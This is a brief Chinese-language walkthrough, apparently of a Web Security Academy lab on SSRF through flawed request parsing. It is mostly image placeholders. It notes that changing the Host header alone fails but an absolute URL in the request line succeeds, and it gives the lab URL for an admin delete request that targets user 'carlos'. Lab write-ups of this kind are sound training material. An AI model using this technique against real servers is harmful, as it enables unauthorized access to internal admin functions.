





SSRF 通过有缺陷的请求解析
这里看到单纯更改 host已经不可行了

但是采用绝对路径却可行
https://0ae6006303969c6dc08b2c2100b20056.web-security-academy.net/admin/delete?csrf=p18xUNVEAj0h0ASMpEvsPvMqqcftQGIn&username=carlos
添加session重试


